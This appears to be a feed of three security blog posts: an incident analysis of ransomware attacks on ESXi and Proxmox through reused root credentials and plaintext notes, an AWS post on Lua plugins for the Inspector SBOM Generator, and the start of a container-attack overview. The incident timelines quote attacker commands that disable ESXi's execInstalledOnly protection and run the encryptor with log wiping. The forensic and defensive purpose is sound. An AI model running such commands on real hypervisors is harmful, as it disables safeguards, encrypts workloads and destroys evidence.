❌

Normal view

Virtualization security: attack layers and misconfiguration impact

6 November 2026 at 11:00

Introduction

Incidents in virtual environments can begin with a software vulnerability, human error, a configuration weakness, or several of these factors at once. The investigation is rarely limited to the workload. Hypervisors, container runtimes, management consoles, monitoring platforms, identity systems, virtual networks, datastores, backups, and automation accounts all influence what an attacker can reach.

Kaspersky GERT recently investigated two more ransomware cases on ESXi and Proxmox environments in which weak access controls, insufficient network separation, exposed administrative services, and poor management of privileged credentials contributed to the impact. A monitoring system that could reach the virtualization layer also exposed a reusable root credential. Once the attacker controlled that route, ordinary administrative access was enough to affect several hosts. No VM escape was required.

The incidents show why patching and secure configuration must be managed together. A fully patched hypervisor can still be compromised through a shared password, an overprivileged monitoring account, an open SSH path, or an administrator interface reachable from a general server network. NIST guidance places secure configuration baselines, restricted administrative access, current patches, and monitoring across all layers within the same set of sound security practices.

In this article, we’re going to describe both incidents with additional focus on common unsafe practices that were exploited, leading to compromise, as well as remediation tactics. We’ll also discuss the broader scope of threats targeting virtual environments for a better understanding of possible protection strategies.

The connected system defenders must protect

A business virtual environment is not just Hyper-V, VMware, or Docker but rather a connected stack. Management consoles, orchestration tools, monitoring platforms, and automation accounts sit above hypervisors and container engines. Registries, image stores, virtual switches, datastores, and backup systems connect the layers. Applications and business services run at the bottom, while much of the administrative power sits near the top.

The important boundaries extend beyond guest to host. They include workload to management plane, monitoring system to hypervisor, registry to deployment, administrator workstation to console, management plane to storage, and one virtual network segment to another. An attacker only needs one usable route. The possibility of compromise may lie in one stolen or insecurely placed administrator credential rather than in a complex escape exploit. In the GERT case, the compromise route passed through the monitoring platform and included a valid virtualization platform credential.

Case #1: From network monitoring to ESXi encryption

The investigation began with evidence of BlackNevas ransomware activity on a Windows system in a virtualized domain controller segment. UserAssist artifacts recorded execution of the AnyDesk RMM tool and GMER binaries. The environment also used PRTG Network Monitor to monitor its virtual infrastructure.

UserAssist artifacts

UserAssist artifacts

The available evidence showed that the PRTG deployment had broad access to the ESXi hosts and that the same root password was reused across several nodes. After obtaining access to the monitoring environment, the attacker used the ESXi credential to connect over SSH to the hosts that shared the same password. This design joined monitoring, credential storage, and direct administration into one attack path.

PRTG supports storing VMware credentials at the device or inherited group level. That feature is operationally useful, but a monitoring server becomes privileged infrastructure when it holds credentials that can administer the systems it observes. The security question is therefore not whether monitoring needs access, but whether the identity, privileges, storage method, and permitted network path are limited to the monitoring task.

The threat actor gained root access to the ESXi environment and used the esxcli command to bypass the system restriction by disabling the execInstalledOnly policy to execute the encryption binary and also perform anti-forensic log deletion. Let’s look closely at the timeline of the initial host compromise.

ESXi (192.168.*.*) timeline

2025-10-18 Connection attempts from IP address 192.168.*.*.
2025-10-19 During an SSH session by root from IP 192.168.*.*, the file esx is uploaded to the system.
2025-10-19 User "root" attempts to execute the binary esx with the error "Execution of non-installed file prevented".
	chmod 777 esx
	./esx /log
2025-10-19 User "root" deactivates the execInstalledOnly option.
	esxcli system settings advanced set -o 
	/User/execInstalledOnly -i 0
2025-10-19 User "root" executes the malware esx.
2025-10-19 New connection attempts from IP 192.168.*.*.

Now, at the same time, the following activities ensued on a different host with the same password for the root user:

ESXi (172.16.*.*) timeline

2025-10-19 SSH connection by user "root" from IP 172.16.*.*.
2025-10-19 User "root" executes the malware esx and clears the logs.
	chmod a+x esx && chmod 777 esx
	./esx /selftest
	nohup ./esx /p /vmfs/ /depth 5 /log /wipe
	./esx /depth 5 /log /wipe

Case #2: Credential notes impacting the whole Proxmox environment

GERT responded to a ransomware incident by The Gentlemen group, in which the threat actor gained access to Proxmox using information collected during the dwell time between initial access and visible impact. On a compromised system administrator workstation, the actor discovered administrative credentials and access details stored in notes in plain text. These records provided the information needed to log in to Proxmox using the root account.

The actor then activated the VNC web socket through the compromised root account, gaining extensive control over the Proxmox environment. This access was subsequently used to download and execute ransomware within the cluster, which resulted in the encryption of the entire virtual environment. Below are the log records showing the root account being used to access other hosts via a VNC web socket.

root@pam [01/08/2026:00:28:36 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:30:17 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:31:19 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:43:38 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:44:49 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****

This incident is a clear example of the risks of storing privileged credentials in unsecured notes or other easily accessible files. Once the administrator workstation was compromised, the saved credentials allowed the actor to move from a single endpoint into the virtualization management layer. Because the credentials belonged to a highly privileged root account, one poor credential handling practice significantly increased the scope and impact of the attack. Privileged credentials should instead be stored in an approved password manager or privileged access management system, protected with multifactor authentication and rotated immediately if an administrator workstation is suspected of being compromised.

Why the misconfiguration caused broad impact

Both cases exhibited unsafe misconfiguration practices whose exploitation led to a bigger impact on the host system. Next, we will break down each misconfiguration to see how it enabled further compromise and what should be done to avoid it.

Monitoring inherited excessive privilege

In Case 1, the monitoring platform could do more than collect health and performance data. It held or could use credentials with enough privilege to reach ESXi directly. A compromise of the monitoring system therefore became a compromise of the management plane. Monitoring identities should be dedicated to the task and given only the permissions required by the deployed sensors.

Credential reuse

Password reuse converted one recovered secret into farm-wide access. System administration should use named identities through the central management plane. Each host should have unique credentials and proper password storage hygiene. Password strength alone does not limit the impact of theft, but where the credential can be used and where it is stored do.

Direct root access bypassed central control

Direct SSH access allowed the actor to authenticate as root, upload a binary, and change a security setting without first passing through vCenter role controls. Broadcom, the parent company of VMware, recommends managing vSphere through vCenter, disabling SSH during normal operation, and using Lockdown Mode where suitable. Required service accounts should be explicit exceptions rather than members of a broad administrator group.

Lack of enhanced security settings

The initial execution attempt was blocked by execInstalledOnly, but the attacker had enough privilege to disable this policy. Broadcom documents enforcement options that combine execInstalledOnly with UEFI Secure Boot and TPM-backed configuration protection. These controls must be enabled, tested, and monitored for change. A setting that can be silently disabled by the same credential used for daily administration provides limited resistance after account compromise.

Unsafe credential storage

Case 2 demonstrated the possibility of compromise lying in privileged credential exposure. The mitigation strategy involves not only securing the administrative credential storage but also general hardening practices of secret handling, such as privilege management and regular access audits.

How to close this attack path

In this section, we share remediation advice on how to mitigate such attacks, and detect and prevent them from going further. We recommend the following actions:

  • Separate monitoring from administration. Create a dedicated monitoring identity for each platform and restrict it to the smallest set of objects and actions that the monitoring sensors require. Do not use ESXi root or another emergency account for routine polling. Prevent monitoring servers from starting interactive administrator sessions unless a separately approved support workflow requires it. The same principle applies beyond VMware.
  • Replace stored root passwords. Locate every copy of hypervisor, management, storage, and backup credentials in monitoring tools, scripts, scheduled tasks, connection managers, and service configurations. Replace static passwords with vault retrieval, brokered identities, or limited API tokens where the platform supports them. Record every retrieval and rotate the secret after emergency use or compromise.
  • Restrict direct host access. Route normal ESXi administration through vCenter and enable an appropriate Lockdown Mode after testing monitoring, backup, and recovery dependencies. Keep ESXi Shell and SSH stopped by default. When support work requires SSH, enable it for a defined period, restrict the source, and alert on service activation, root login, and changes to the exception list of users who are allowed to connect via SSH.
  • Use a specialized security solution. In our portfolio, Kaspersky Cloud Workload Security (KCWS) is perfectly suited to address virtual environment risks, offering a powerful combination of two products: Kaspersky Hybrid Cloud Security (KHCS) and Kaspersky Container Security (KCS). Kaspersky Hybrid Cloud Security is specifically built to secure virtualized infrastructures, private data centers, and hybrid clouds. A patented Light Agent architecture minimizes resource impact without compromising performance, while comprehensive infrastructure visualization through a unified console gives administrators complete visibility and control over the entire hybrid network. Kaspersky Container Security covers every stage of a containerized app’s lifecycle, from development to operation. Among other capabilities, the solution allows for detecting misconfigurations using a dedicated scanner for images, file systems, and repositories that contain IaC files (such as Terraform, CloudFormation, Azure ARM templates, Helm charts, and Dockerfiles).
  • Treat configuration changes as security events. Alert when execInstalledOnly, Secure Boot enforcement, Lockdown Mode, SSH, local accounts, exception users, firewall rules, or remote logging settings change. Baseline the expected state and test whether the security team can detect an unauthorized change. A secure configuration set once does not mean that the control remains active on the host.
  • Isolate the management network. Place hypervisor, monitoring, backup, storage, and cluster administration on restricted management networks. Permit only the exact source and destination services required. Administrative workstations should enter through hardened jump hosts with named identities and multifactor authentication.
  • Protect logs, backups, and recovery. Forward ESXi, vCenter, Proxmox monitoring, identity, and network logs to protected storage that a compromised administrator cannot erase. Backup platforms should use separate identities, restricted management paths, and recovery copies outside ordinary administrative reach.

Configuration checks for monitored virtualization

Below are recommended checks to run when enabling virtualization monitoring. The safest state depends on the platform and monitoring method, but each control should be tested.

Control area Safer state Verification
Monitoring identity Dedicated service account or token with only required read and polling rights Review assigned roles and test every sensor without root or global administrator access
Credential storage No recoverable host root password on a monitoring or general-purpose server Review tool configurations, scripts, scheduled tasks, and connection stores for embedded credentials, access tokens, or other secrets
Network path Monitoring reaches only required polling services while administration uses a jump host Test management ports from monitoring server, user segments and untrusted network segments
Direct host access Lockdown Mode where suitable with SSH and ESXi Shell stopped by default Attempt direct client API and SSH access to host using a routine account
Configuration integrity Secure Boot and execInstalledOnly enforcement enabled where supported and tested Change a test setting through the approved process and confirm an alert is generated
Evidence Host, management, identity, monitoring, firewall, and PAM logs stored remotely Generate successful and failed logins and verify source, account, host, time, and action

The wider attack surface

Closing the monitoring and credential routes does not secure the environment by itself. Virtualization also relies on isolation boundaries, trusted images, management APIs, virtual networks, storage, and backups. Each layer requires a different control and leaves evidence in a different place.

VM and container escapes

In a VM escape, code inside a guest reaches past the VM boundary and affects the host or another guest. The weakness may be in a virtual device, an integration feature, a hypercall interface, or another component that translates guest requests for the host. If the escape works, control of one VM may lead to control of the physical server and every workload on it. VMware CVE-2025-22224 showed this risk: an attacker with administrator rights inside a VM could execute code as the VMX process on the host, and Broadcom reported exploitation in the wild.

A container escape can reach a similar result, but the starting point is different. Linux containers share the host kernel, so their isolation model differs from that of a VM. Namespaces limit what processes can see, cgroups control resource use, and capabilities split root privileges into smaller parts. A kernel or runtime bug can break this isolation. Copy Fail (CVE-2026-31431) is a good example of a kernel flaw. Code already running in a container could use a Linux AF_ALG crypto socket to change pages in the shared Linux kernel page cache. Because the host and other containers may read the same cached pages, the effect did not have to stay inside one container. The fix is a kernel update; Docker Engine 29.4.3 also tightened its default security profiles to reduce exposure on hosts that had not yet been patched.

Unsafe settings can also break the boundary. Privileged mode, excessive capabilities, writable host mounts, or access to the Docker socket may remove isolation without any software exploit. For instance, runc CVE-2024-21626 involved leaked file descriptors that could expose the host filesystem to a malicious image or container process.

This difference changes the investigation. A VM can often be treated like a separate computer with its own kernel, memory, and disk. A container is a group of host processes placed inside namespaces. If investigators collect only the container filesystem, they may leave the most useful process, socket, and control-plane evidence on the host.

Images and templates

A compromised golden VM image or container base image can spread through normal automation. Common weaknesses include unofficial public images, mutable tags, overprivileged build tokens, recoverable secrets in older layers, and stale templates that restore vulnerable software or forgotten accounts. Scanning might help, but it does not establish who built the artifact or whether the exact image tested and approved was the one ultimately deployed to production. Use controlled builders, provenance records, signature checks, and planned rebuilds from trusted sources.

Management tools and APIs

A stolen vCenter identity, exposed Docker API, overpowered Portainer role, or compromised backup console may give an attacker an easier route than an escape exploit. Portainer advisory GHSA-7fw3-x4r2-g7wc showed how a proxy validated one bind-mount representation but missed an equivalent API form, allowing an authenticated non-administrator with container creation privileges to reach host paths. The runtime performed a valid request after authorization had already failed in the management layer.

Administrative file-copy operations also deserve attention. Docker fixed archive and mount-handling flaws in CVE-2026-41567, CVE-2026-41568, and CVE-2026-42306. These cases required particular conditions and operator or API activity. They are a reminder to patch the daemon and record who initiated copy operations, which container was involved, the source and destination paths, and the result.

Virtual networks, storage, and backups

East-west traffic between virtual workloads may stay inside one host and bypass a physical sensor. Management, migration, storage, and workload traffic should use separate zones with filtering between them. Snapshot and memory files may contain credentials, while weak datastore permissions can expose whole virtual disks. Backup systems need broad access to recover services, which also makes them valuable to an attacker who wants to delete recovery points or reach several hosts.

Attack surface examples by layer

To sum up, the described attack vectors might be mitigated as follows:

Attack surface Initial access Possible impact Primary control
Credentials and configuration Password recovered from monitoring or an overprivileged account Direct control of several hypervisor nodes Unique vaulted credentials, segmented access, and configuration monitoring
VM escape Administrative access or code execution privileges inside a guest plus a hypervisor flaw Host process or neighboring workload compromise Patch the hypervisor and reduce risky virtual devices and guest privilege
Malicious container affecting kernel or runtime Code in a container or a malicious image Host filesystem, kernel, or shared cache impact Patch kernel and runtime, and remove privileged settings
Images and templates Compromised build input registry or golden image Repeated deployment of the compromise Immutable digests, controlled builds, provenance, and verification
Management API Stolen identity exposing endpoint or authorization gap Fleet-wide administrative actions MFA, least privilege, network restrictions, and complete API validation
Networks, storage, and backups Flat network or broad datastore and access through backups Lateral movement, data theft, encryption, and recovery loss Segmentation, least privilege, protected backups, and traffic monitoring

Conclusion

GERT cases that we presented in this article did not require an attacker to break the VM boundary. The attack path was created by an overprivileged monitoring relationship, an insecure password storage approach, a recoverable and reused root credential, broad management-network reachability, and direct SSH administration. Each element was legitimate on its own, but together they allowed one compromise to reach virtualization hosts and their workloads.

Misconfiguration should therefore receive the same operational attention as vulnerability management. Teams need to know where privileged credentials exist, which systems can use them, which network paths make them effective, and which logs will show their use. Escape flaws, unsafe images, API weaknesses, virtual network exposure, and attacks on storage or backups remain serious, but closing the known administrative route should come first.


Extend Amazon Inspector SBOM Generator with Plugins

30 July 2026 at 19:22

Amazon Inspector is an automated vulnerability management service that continually scans Amazon Web Services (AWS) workloads for software vulnerabilities. The vulnerability management capabilities of Amazon Inspector are powered by an asset inventory engine known as the Amazon Inspector SBOM Generator (inspector-sbomgen), a standalone command-line tool that produces a software bill of materials (SBOM) from container images, directories, archives, local systems, compiled binaries, and more. Over the past two years, we’ve expanded inspector-sbomgen’s coverage across dozens of programming language ecosystems, operating systems, and widely deployed applications.

We’re pleased to announce a new capability for builders using inspector-sbomgen: a plugin system for writing your own custom package collectors that you can use right away, without requiring source code compilation nor waiting for an official release.

You can download the latest version of inspector-sbomgen from the Amazon Inspector User Guide.

In this post, we walk you through what the inspector-sbomgen plugin system does, why we built it, and how you can write your first plugin in a few minutes. Along the way, we also cover how plugin-generated package components integrate with Amazon Inspector for vulnerability scanning, and we explore the plugin safety model, which helps ensure security-hardened and predictable plugin behavior.

Why we built a plugin system

Software ecosystems are dynamic. New language package managers, lockfile formats, and end user applications ship constantly, and many are adopted quickly, in some cases with little security scrutiny. That leaves security teams with a visibility gap: production workloads running software that their SBOM tooling doesn’t yet recognize. Customers have asked us to inventory many of these ecosystems directly, and until recently, the only path to support was to open a feature request and wait for the inspector-sbomgen team to onboard the ecosystem and deploy a new release.

The inspector-sbomgen plugin system changes that. With plugins, you can:

  • Onboard ecosystems that inspector-sbomgen doesn’t support out of the box. New open source ecosystems, niche or fast-moving package formats, and internal or proprietary tooling can all be inventoried without modifying inspector-sbomgen.
  • Prototype detection for an ecosystem quickly. We designed a plugin system that is friendly to developers and AI coding assistants alike. Plugins are written in Lua, loaded at runtime, and require no Go toolchain nor compilation. You can use the built in test harness to iterate on a plugin and see results immediately.
  • Build on a stable foundation. The plugin API abstracts away artifact-type differences, so you write your detection logic once and it works seamlessly across container images, archives, local systems, and more. And because plugins stay decoupled from the internals of sbomgen, the core tool’s regression surface stays small.

Internally, we’ve used the plugin system to ship new ecosystem coverage faster than before. In our 1.13 release, more than 20 ecosystems that were previously implemented in Go, including Apache Tomcat, NGINX, MySQL, Redis, WordPress, and the OpenSSH toolchain, are now embedded as plugins inside the sbomgen binary. The same release also added more than ten brand-new ecosystems as plugins, including Apache Cassandra, Apache Struts, Conda, Swift packages, and AI-agent collectors (Amazon Q Developer, Kiro CLI, Claude Code, GitHub Copilot, and Ollama).

How inspector-sbomgen plugins work

Sbomgen plugins follow a two-step pipeline:

  1. Discovery – Scan the artifact’s file system to identify files that contain installed package metadata.
  2. Collection – Open each discovered file, parse file contents, and publish findings into the SBOM.

Under the hood, an event bus connects discovery and collection plugins. Discovery plugins publish events listing discovered files, and one or more collection plugins subscribe to these events, triggering package collection. Developers might recognize this behavior as the observer pattern.

This decoupling lets a single discovery plugin feed multiple collectors, for example, one extracting package metadata, another scanning for secrets, and another checking policy. Each collection plugin works from the same file list without re-walking the artifact filesystem, a computationally expensive operation.

Write your first plugin in 5 minutes

Inspector-sbomgen makes it straightforward to bootstrap a plugin environment. The plugin new command tells sbomgen to create a new plugin workspace, and the —-with-example flag populates the workspace with a discovery-collection plugin pair, that you can run immediately.

inspector-sbomgen plugin new --with-example 

After invoking the preceding command, you will be prompted to provide a plugin name and a directory that will contain your plugin workspace. You can provide custom values or use the default values:

Plugin name (identifies the software ecosystem your plugin will inventory, e.g. debian-dpkg, rhel-rpm, python-pip, cmake) [my-custom-ecosystem]: <enter>
Project directory [my-sbomgen-plugins]: <enter>

Created plugin "my-custom-ecosystem" in my-sbomgen-plugins/

Note that you can skip interactive prompts by specifying the plugin name and directory using the corresponding command line interface (CLI) arguments:

inspector-sbomgen plugin new \
    --with-example \
    --name my-custom-ecosystem \
    --path my-sbomgen-plugins

After creating your plugin workspace, inspector-sbomgen will display a next steps screen, which guides developers and AI code assistants to the source files they need to change and to supporting documentation:

Next steps:

  Get started:
    1. Open plugin folder in a code editor (VS Code recommended)
    2. Add test files that your plugin will discover and parse
       (e.g., config files, lockfiles, binaries, etc.):
       my-sbomgen-plugins/discovery/cross-platform/extra-ecosystems/my-custom-ecosystem/_testdata/

  Develop:
    3. Edit discovery:    my-sbomgen-plugins/discovery/cross-platform/extra-ecosystems/my-custom-ecosystem/init.lua
    4. Edit collection:   my-sbomgen-plugins/collection/cross-platform/extra-ecosystems/my-custom-ecosystem/init.lua

  Test:
    5. Write unit tests:  my-sbomgen-plugins/discovery/cross-platform/extra-ecosystems/my-custom-ecosystem/init_test.lua
    6. Run unit tests:    inspector-sbomgen plugin test --path my-sbomgen-plugins

  Deploy:
    7. Distribute your plugin directory wherever you run inspector-sbomgen:
       inspector-sbomgen <arguments> --plugin-dir /path/to/my-sbomgen-plugins

       Example:
       inspector-sbomgen container --image alpine:latest -o /tmp/sbom.json --plugin-dir /path/to/my-sbomgen-plugins

For code completion, install the VS Code Lua language server extension:
  https://luals.github.io/#vscode-install

For more information:
  - Plugin guide:    my-sbomgen-plugins/docs/sbomgen-plugin-developer-guide.md
  - Testing guide:   my-sbomgen-plugins/docs/sbomgen-plugin-testing-guide.md
  - API reference:   my-sbomgen-plugins/docs/sbomgen-plugin-api-reference.md
  - Documentation:   https://docs.aws.amazon.com/inspector/latest/user/sbom-generator.html

Now that you have a plugin workspace, let’s explore its contents in greater detail:

tree my-sbomgen-plugins

├── AGENTS.md
├── collection
│   └── cross-platform
│       └── extra-ecosystems
│           └── my-custom-ecosystem
│               └── init.lua
├── discovery
│   └── cross-platform
│       └── extra-ecosystems
│           └── my-custom-ecosystem
│               ├── _testdata
│               │   ├── empty
│               │   └── example.lock
│               ├── init_test.lua
│               └── init.lua
├── docs
│   ├── sbomgen-plugin-api-reference.md
│   ├── sbomgen-plugin-developer-guide.md
│   └── sbomgen-plugin-testing-guide.md
├── library
│   └── sbomgen.lua
└── README.md

The scaffolded project includes a working discovery and collection plugin pair, passing unit tests with test fixtures under _testdata/, a .vscode/settings.json for integrated development environment (IDE) integration, and a local copy of the developer documentation.

The scaffolding is deliberately succinct and complete, so it reads well for both humans and AI coding assistants. Every file has clear comments that explain what each function does and what the plugin author needs to fill in.

To test a plugin, you first need something to scan, such as a package lock file or a compiled binary. The example plugin inventories a fictional example.lock with the following contents:

my-package-alpha==1.0.0 
my-package-beta==2.3.1 
my-package-gamma==0.9.5 

The provided discovery plugin knows how to look for instances of example.lock within the artifact file system:

-- my-custom-ecosystem discovery plugin
-- Discovers example.lock files in the artifact file list.

function discover()
    return sbomgen.find_files_by_name({"example.lock"})
end

And the provided collection plugin knows how to parse the contents of example.lock and publish package findings to the output SBOM.

-- my-custom-ecosystem collection plugin
-- Parses example.lock files and extracts package name and version.

function collect(file_path)
    local content = sbomgen.read_file(file_path)
    if content == nil then
        return
    end

    for line in content:gmatch("[^\n]+") do
        local name, ver = line:match("^(.+)==(.+)$")
        if name and ver then
            sbomgen.push_package({
                name = name,
                version = ver,
                purl_type = "generic",
                namespace = "my-custom-ecosystem",
                component_type = sbomgen.component_types.APPLICATION,
            })
        end
    end
end

Run the tests

Plugins ship with a built-in test framework so you can validate your logic before scanning a real artifact. Tests are written in Lua, live next to the plugin in init_test.lua, and reference fixture data in _testdata/:

function test_discovers_packages() 
    local result = testing.scan_directory("_testdata") 
    testing.assert_equals(3, #result.findings) 
    testing.assert_equals("my-package-alpha", result.findings[1].name) 
    testing.assert_equals("1.0.0", result.findings[1].version) 
end 
 
function test_no_findings_for_empty_directory() 
    local result = testing.scan_directory("_testdata/empty") 
    testing.assert_equals(0, #result.findings) 
end

Run the tests with the following command:

inspector-sbomgen plugin test --path my-sbomgen-plugins -v

=== RUN   my-custom-ecosystem/discovery/init_test/test_discovers_packages 
--- PASS: my-custom-ecosystem/discovery/init_test/test_discovers_packages (0.04s) 
=== RUN   my-custom-ecosystem/discovery/init_test/test_no_findings_for_empty_directory 
--- PASS: my-custom-ecosystem/discovery/init_test/test_no_findings_for_empty_directory (0.04s) 
ok    2 tests passed 

This is the tightest development loop we could design: no Go toolchain, no rebuild, no container spin-up. Write a test, run it, iterate.

Scan a real artifact

For plugins to produce findings, inspector-sbomgen needs an artifact that contains the files your plugin looks for. For the example plugin, any directory with an example.lock file works. The fixture we generated earlier is a good stand-in:

inspector-sbomgen directory \ 
    --plugin-dir ./my-sbomgen-plugins \ 
    --path ./my-sbomgen-plugins/discovery/cross-platform/extra-ecosystems/my-custom-ecosystem/_testdata \ 
    -o sbom.json 

The --plugin-dir flag tells inspector-sbomgen where to load your Lua plugins from. The resulting SBOM contains a CycloneDX component for each of the three packages in example.lock, for example:

{
  "bom-ref": "comp-2",
  "type": "application",
  "name": "my-package-alpha",
  "version": "1.0.0",
  "scope": "optional",
  "purl": "pkg:generic/my-sbomgen-plugin/my-package-alpha@1.0.0",
  "properties": [
    {
      "name": "amazon:inspector:sbom_generator:source_path",
      "value": "./my-sbomgen-plugins/example.lock"
    }
  ]
}

Every plugin-generated component carries an amazon:inspector:sbom_generator:source_path property that records the file the component was collected from, so you can always trace a component back to the artifact that produced it.

Vulnerability scanning with Amazon Inspector

Plugin-generated findings are first-class SBOM components. They work with every downstream consumer that reads CycloneDX SBOMs, including Amazon Inspector. To send an SBOM to Amazon Inspector for vulnerability analysis, add the --scan-sbom flag (this requires an active AWS account):

inspector-sbomgen directory \ 
    --path ./my-sbomgen-plugins/discovery/cross-platform/extra-ecosystems/my-custom-ecosystem/_testdata \ 
    --plugin-dir ./my-sbomgen-plugins \ 
    --scan-sbom \ 
    --aws-profile your_profile \ 
    --aws-region your_region \ 
    -o /tmp/sbom.json 

An important caveat when you onboard a brand-new ecosystem: Plugin authors can inventory arbitrary ecosystems, but Amazon Inspector can only report vulnerabilities for components it has advisories for. When you point Amazon Inspector at a component whose ecosystem isn’t in its advisory feeds yet, Inspector will return the component with a property, Component skipped: no supported rules found. For example:

{ 
  "bom-ref": "comp-1", 
  "name": "my-package-alpha", 
  "properties": [ 
    { 
      "name": "amazon:inspector:sbom_scanner:path", 
      "value": "my-sbomgen-plugins/discovery/cross-platform/extra-ecosystems/my-custom-ecosystem/_testdata/example.lock" 
    }, 
    { 
      "name": "amazon:inspector:sbom_scanner:info", 
      "value": "Component skipped: no supported rules found." 
    } 
  ], 
  "purl": "pkg:generic/my-custom-ecosystem/my-package-alpha@1.0.0", 
  "type": "application", 
  "version": "1.0.0" 
} 

This is expected behavior, not an error. The SBOM is still generated correctly, the component is still tracked, and the source_path tells you exactly which file produced it. If and when Amazon Inspector adds advisory coverage for the ecosystem, the same SBOM will start producing vulnerability findings without any change to your plugin. For ecosystems Inspector already supports, plugin-generated components are indistinguishable from components produced by built-in scanners.

First class IDE support

We care about productivity and efficiency when writing plugins. Writing Lua without modern conveniences such as autocomplete isn’t fun, so every plugin project scaffolded with the plugin new command ships with a library/sbomgen.lua definition file and a .vscode/settings.json that automatically wires it up to the Lua Language Server extension for VS Code.

For code completion and IDE support, first install the sumneko.lua extension, open your plugin project in VS Code, and every sbomgen.* function will get:

  • Parameter hints with types.
  • Hover documentation.
  • Autocomplete for constants (sbomgen.component_types.*, sbomgen.groups.*, sbomgen.platform.*).
  • Type checking on function calls.
  • Inline warnings when required fields are missing from push_package().

The same definition file makes plugin development work well with AI coding assistants. The types and documentation are embedded in a form that tools can read, so assistants can generate correct plugin code with far less monitoring than writing against a raw language would require.

A safe foundation

Plugins run real code inside the same process as inspector-sbomgen, so we designed the execution environment to keep that code stable and security-hardened. Every Lua plugin runs in an isolated sandbox. Every Lua virtual machine (VM) has access to a restricted subset of the Lua standard library to ensure only safe operations are permitted:

  • No direct filesystem access. The Lua io library isn’t loaded. All file operations go through sbomgen.* functions, which route through sbomgen’s internals so your plugin behaves identically whether it’s scanning a directory on disk, a container image, a compressed archive, or a mounted volume.
  • No subprocess execution or environment mutation. The Lua os library is blocked, so plugins can’t spawn processes, modify environment variables, or touch files outside the artifact.
  • No VM introspection. The Lua debug library is blocked.
  • No unbounded code loading. dofile, loadfile, and loadstring are removed. require() is available but restricted to the plugin’s own directory tree, so plugins can share helper modules with themselves but cannot load code from other plugins or system paths.

If a plugin raises an unhandled Lua error, inspector-sbomgen logs a warning and continues with the next file or plugin; one faulty plugin does not prevent other plugins from running. Plugins never override inspector-sbomgen’s built-in package collectors. Every plugin must declare a unique name. If a custom plugin uses a name that’s already claimed by an official built-in plugin, the custom plugin is skipped with a warning. Built-in plugins always take precedence, so a custom plugin can never silently replace or shadow the tool’s own detection behavior.

Next steps

To start building your own plugins today:

  1. Install the latest inspector-sbomgen from the Amazon Inspector user guide.
  2. Run inspector-sbomgen plugin new --with-example and follow the prompts.
  3. Run inspector-sbomgen plugin test --path ./my-sbomgen-plugins -v to see the example tests pass.
  4. Replace the example logic with detection for your own ecosystem.

The full reference documentation covers every function, constant, and command in depth:

Conclusion

Whether you’re adding support for an internal lockfile format, prototyping detection for a new open source ecosystem, or replacing a home-grown scanner with something your whole organization can run at scale, the plugin system is designed to make the path from idea to working SBOM as short as possible. We can’t wait to see what you build with it.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.


Michael Long

Michael Long

Michael is a Senior Security Researcher for Amazon Inspector at AWS. He leads research and development of the Amazon Inspector SBOM Generator and Amazon Inspector for GitHub Actions. Before joining AWS, he was a principal adversary emulation engineer on the MITRE ATT&CK team. He also served honorably for nearly 10 years in the U.S. Army spanning military intelligence and cyber operations.

Charlie Bacon

Charlie Bacon

Charlie is Head of Security Engineering and Research for Amazon Inspector at AWS. He leads the teams behind the vulnerability scanning and inventory collection services that power Amazon Inspector and other Amazon Security vulnerability management tools. Before joining AWS, he spent two decades in the financial and security industries where he held senior roles in both research and product development.

Anthony Verleysen

Anthony Verleysen

Anthony is a Senior Technical Product Management for Amazon Inspector. Before Amazon Inspector, Anthony worked as a Product Manager in AWS Systems Manager owning Node Management capabilities. Outside of work, Anthony is an avid tennis and soccer player.

Containers on fire: from container escapes to supply chain attacks

1 June 2026 at 12:00

Introduction

Modern infrastructures universally rely on containerization to deploy applications, scale services, and build cloud platforms. The use of Docker, Kubernetes, and similar technologies has become the corporate standard for efficient automation. However, as containers grow in popularity, so does the interest of malicious actors — a trend we actively track in our research into advanced cyberthreats. For instance, in one of its recent attacks, the APT group TeamPCP compromised Checkmarx KICS across multiple attack chains for different vectors. This included poisoning a Docker Hub repository to later steal Kubernetes secrets and other sensitive data. The tainted images distributed a stealer that was loaded during the KICS scanning process.

Today, attacks on container environments have evolved into full-fledged, multi-stage scenarios involving supply chain compromises, Kubernetes secrets theft, orchestration API abuse, and container escape attempts. This article examines the primary container attack vectors that retain top relevance today.

Principles of containerization

A container is an isolated code execution environment, designed to partition resources so applications can run correctly and independently. Unlike a virtual machine, a container uses the single underlying kernel of the host operating system.

To isolate the environment, a container uses a distinct process namespace and a virtual file system. Container resources are capped and shared with the host system. This container isolation is built on top of Linux kernel features such as namespaces, cgroups, capabilities, and seccomp.

Compromising a container can help attackers achieve their objectives on the host system itself. Below, we examine the current vectors relevant to container implementation architecture and infrastructure.

Current attack vectors

The primary and most critical attack vectors targeting container environments that are actively exploited by malicious actors include:

  • Exploiting vulnerabilities in the host system and container runtime components
  • Malicious activity inside a compromised container
  • Container escape followed by host compromise
  • Exploiting misconfigurations and the insecure use of containerization and orchestration APIs
  • Supply chain attacks, including container image poisoning and CI/CD pipeline compromise

